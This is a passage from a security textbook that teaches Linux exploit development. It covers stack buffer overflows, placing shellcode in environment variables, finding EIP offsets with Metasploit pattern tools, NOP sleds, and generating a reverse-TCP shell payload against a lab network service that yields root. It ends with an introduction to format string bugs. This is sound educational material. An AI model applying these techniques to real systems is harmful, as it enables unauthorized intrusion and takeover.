
Now that we have such a program, how would we exploit it? The answer lies in the use of environment variables. You would store your shellcode in an environment variable or somewhere else in memory, then point the return address to that environment variable, as follows:


Why did this work? It turns out that a Turkish hacker named Murat Balaban published this technique, which relies on the fact that all Linux ELF files are mapped into memory with the last relative address as 0xbfffffff. Remember from Chapter 2 that the environment and arguments are stored up in this area. Just below them is the stack. Let’s look at the upper process memory in detail:

Notice how the end of memory is terminated with null values, and then comes the program name, then the environment variables, and finally the arguments. The following line of code from exploit2.c sets the value of the environment for the process as the shellcode:
char *env[] = { shellcode, NULL };
That places the beginning of the shellcode at the precise location:
Addr of shellcode=0xbffffffa–length(program name)–length(shellcode).
Let’s verify that with gdb. First, to assist with the debugging, place \xcc at the beginning of the shellcode to halt the debugger when the shellcode is executed. Next, recompile the program and load it into the debugger:


Now that we have covered the basics, you are ready to look at a real-world example. In the real world, vulnerabilities are not always as straightforward as the meet.c example and require a repeatable process to successfully exploit. The exploit development process generally follows these steps:
1. Control EIP.
2. Determine the offset(s).
3. Determine the attack vector.
4. Build the exploit.
5. Test the exploit.
6. Debug the exploit, if needed.
At first, you should follow these steps exactly; later, you may combine a couple of these steps as required.
In this real-world example, we’re going to look at a sample application we haven’t seen before. This application is available for download (see the Appendix for more information). The program ch10_6 is a network application. When we run it, we can see it listening on port 5555:

When testing applications, we can sometimes find weaknesses just by sending long strings. In another window, let’s connect to the running binary with Netcat:

Now, let’s use Perl to create a very long string and then send that as the username with our Netcat connection:

Our binary behaves differently with a big string. To figure out why, we need to put this into a debugger. We will run our vulnerable program in one window, using gdb, and send our long string in another window.
Figure 10-2 shows what happens in the debugger screen when we send the long string.

Figure 10-2 Using a debugger in one window and our long string in another, we see we have overwritten EIP and EBP.
We now have a classic buffer overflow and have overwritten EIP. This completes the first step of the exploit development process. Let’s move to the next step.
With control of EIP, we need to find out exactly how many characters it took to cleanly overwrite it (and nothing more). The easiest way to do this is with Metasploit’s pattern tools.
First, we will create a shell of a Python script to connect to our listener:

When we relaunch our binary in gdb and run the Python script in our other window, we should still see our crash. If we do, the Python script is working correctly. Next, we want to figure out exactly how many characters it takes to overflow the buffer. To do this, we will use Metasploit’s pattern_create tool, like so:

We will add this to our exploit:

Now, when we run the exploit, we get a different overwrite in gdb:


Here, we see 0x41386941, from our pattern, in EIP. Metasploit’s pattern_create tool has a sister tool called pattern_offset. We can put the value from EIP into pattern_offset to find out where it appeared in our original pattern. This gives us the length of the buffer:
root@kali:~/book# /usr/share/metasploit-framework/tools/pattern_offset.rb \
0x41386941 1024
[*] Exact match at offset 264
We now know that the exact offset is 264 bytes before EIP will be overwritten. This will give us the initial padding length we need before sending our EIP overwrite location. The total exploit should stay 1,024 bytes in size to ensure that offsets don’t change while creating the exploit. This should give us plenty of room for a basic reverse shell payload.
Once we know where EIP is overwritten, we have to determine what address on the stack we need to jump to in order to execute the payload. To do this, we modify our code to add in a NOP sled. This gives us a bigger area to jump to, so that if minor things change and our location changes a little bit, we will still land somewhere within our NOP instructions. By adding in 32 NOPs, we should overwrite ESP and have some additional flexibility for addresses to jump to. Remember, any address with \x00 in it won’t work, as that will be treated as a string termination.

Once we restart gdb and run our new exploit code, we should see that EIP is overwritten with the four B characters, if our EIP calculations are successful. With the new changes, we should be able to check our stack to see where the NOP sled is.

We can see that EIP was overwritten. At 0xbffff4b8, we see the values are filled with our NOP instructions, so we now have a return address. The final area is the address range following the NOP sled where our C characters lie. This would be where our shellcode would be dumped, and so if we jump into the NOP sled, it should lead us directly into our shellcode.
We could build our exploit from scratch, but Metasploit has the ability to do that for us. With msfpayload, we can generate some shellcode that will work in our module. We will use the linux/x86/shell_reverse_tcp module to create a socket attached to a shell that will call back to us on a listener:

NOTE If this doesn’t work, make sure you’re running an up-to-date MSF version.
The LHOST and LPORT options are our listening host and listening port, respectively. The N option says to generate Python code. There is a problem with our output. A NULL character is in the middle of our string. That won’t work for our exploit because it will be seen as the end of the string. The rest of the payload won’t execute. Metasploit has a fix: msfencode, a tool that will encode strings to eliminate bad characters.

By changing msfpayload to use raw output mode (R), and then using msfencode, we have eliminated the NULL characters. This gives us shellcode that we can put into our Python script for the final exploit.
After leaving gdb and killing off any remaining instances of our vulnerable application, we can start it up again and test it with the final exploit:

If we start up our listener and then run the Python script, we should get back our shell:


Woot! It worked! After setting up our listener and then running the exploit, we got back a connection to our listener. After the connection, we don’t see a prompt, but we can execute commands in our shell. If we type in id, we get a response. Anything that requires a terminal, such as pico and other editors, won’t show up well. However, with root access, we can add our own users if we need interactive logins. We have full control over the system.
While exploring the basics of Linux exploits, we have investigated a number of ways to successfully overflow a buffer to gain elevated privileges or remote access. By filling up more space than a buffer has allocated, we can overwrite the stack pointer (ESP), base pointer (EBP), and the instruction pointer (EIP) to control elements of code execution. By causing execution to be redirected into shellcode that we provide, we can hijack execution of these binaries to get additional access.
It’s worth noting that we can elevate privileges by using vulnerable SUID binaries as targets for exploitation. When we exploit these, we obtain access at the same level as the owner of the SUID binary. During exploitation, we can flexibly generate payloads that range in capabilities from command execution to connecting back to the attacker with a functional shell.
When building exploits, we use a number of building blocks, including tools such as pattern_create and pattern_offset and constructs such as NOP sleds and padding to help position our code in the right place. When we put all of these things together, following the steps outlined in this chapter will help us to create a common framework for building exploits.
Buffer Overflow en.wikipedia.org/wiki/Buffer_overflow.
“Buffer Overflows Demystified” (Murat Balaban) www.enderunix.org/docs/eng/bof-eng.txt.
Hacking: The Art of Exploitation, Second Edition (Jon Erickson) No Starch Press, 2008.
“Intel x86 Function-Call Conventions – Assembly View” (Steve Friedl) www.unixwiz.net/techtips/win32-callconv-asm.html.
“Permissions Explained” (Richard Sandlin) www.krnlpanic.com/tutorials/permissions.php.
“Smashing the Stack for Fun and Profit” (Aleph One, aka Aleph1) www.phrack.com/issues.html?issue=49&id=14#article.
Now that you have the basics under your belt from reading Chapter 10, you are ready to study more advanced Linux exploits. The field is advancing constantly, and there are always new techniques discovered by the hackers and countermeasures implemented by developers. No matter how you approach the problem, you need to move beyond the basics. That said, we can only go so far in this book; your journey is only beginning. The “For Further Reading” section will give you more destinations to explore.
In this chapter, we cover the following topics:
• Format string exploits
• Memory protection schemes
Format string exploits became public in late 2000. Unlike buffer overflows, format string errors are relatively easy to spot in source code and binary analysis. Once spotted, they are usually eradicated quickly. Because they are more likely to be found by automated processes, as discussed in later chapters, format string errors appear to be on the decline. That said, it is still good to have a basic understanding of them because you never know what will be found tomorrow. Perhaps you might find a new format string error!
Format strings are found in format functions. In other words, the function may behave in many ways depending on the format string provided. Following are some of the many format functions that exist (see the “References” section for a more complete list):
• printf() Prints output to the standard input/output (STDIO) handle (usually the screen)
• fprintf() Prints output to a file stream
• sprintf() Prints output to a string
• snprintf() Prints output to a string with length checking built in
As you may recall from Chapter 2, the printf() function may have any number of arguments. We will discuss two forms here:
printf(<format string>, <list of variables/values>);
printf(<user supplied string>);
The first form is the most secure way to use the printf() function because the programmer explicitly specifies how the function is to behave by using a format string (a series of characters and special format tokens).
Table 11-1 introduces two more format tokens, %hn and <number>$, that may be used in a format string (the four originally listed in Table 2-4 are included for your convenience).

Table 11-1 Commonly Used Format Symbols
Recall the correct way to use the printf() function. For example, the code

produces the following output:

Now take a look at what happens if we forget to add a value for the %s to replace:

What was that? Looks like Greek, but actually it’s machine language (binary), shown in ASCII. In any event, it is probably not what you were expecting. To make matters worse, consider what happens if the second form of printf() is used like this:

If the user runs the program like this, all is well:
#gcc -o fmt3 fmt3.c
#./fmt3 Testing
Testing#
The cursor is at the end of the line because we did not use a \n carriage return, as before. But what if the user supplies a format string as input to the program?
#gcc -o fmt3 fmt3.c
#./fmt3 Testing%s
TestingYyy´¿y#
Wow, it appears that we have the same problem. However, it turns out this latter case is much more deadly because it may lead to total system compromise. To find out what happened here, we need to look at how the stack operates with format functions.
To illustrate the function of the stack with format functions, we will use the following program:

During execution of the printf() function, the stack looks like Figure 11-1.

Figure 11-1 Depiction of the stack when printf() is executed
As always, the parameters of the printf() function are pushed on the stack in reverse order, as shown in Figure 11-1. The addresses of the parameter variables are used. The printf() function maintains an internal pointer that starts out pointing to the format string (or top of the stack frame) and then begins to print characters of the format string to the STDIO handle (the screen in this case) until it comes upon a special character.
If the % is encountered, the printf() function expects a format token to follow and thus increments an internal pointer (toward the bottom of the stack frame) to grab input for the format token (either a variable or absolute value). Therein lies the problem: the printf() function has no way of knowing if the correct number of variables or values were placed on the stack for it to operate. If the programmer is sloppy and does not supply the correct number of arguments, or if the user is allowed to present their own format string, the function will happily move down the stack (higher in memory), grabbing the next value to satisfy the format string requirements. So what we saw in our previous examples was the printf() function grabbing the next value on the stack and returning it where the format token required.
NOTE The \ is handled by the compiler and used to escape the next character after it. This is a way to present special characters to a program and not have them interpreted literally. However, if a \x is encountered, then the compiler expects a number to follow and converts that number to its hex equivalent before processing.
The implications of this problem are profound indeed. In the best case, the stack value may contain a random hex number that may be interpreted as an out-of-bounds address by the format string, causing the process to have a segmentation fault. This could possibly lead to a denial-of-service condition to an attacker.
In the worst case, however, a careful and skillful attacker may be able to use this fault to both read arbitrary data and write data to arbitrary addresses. In fact, if the attacker can overwrite the correct location in memory, they may be able to gain root privileges.
For the remainder of this section, we will use the following piece of vulnerable code to demonstrate the possibilities:
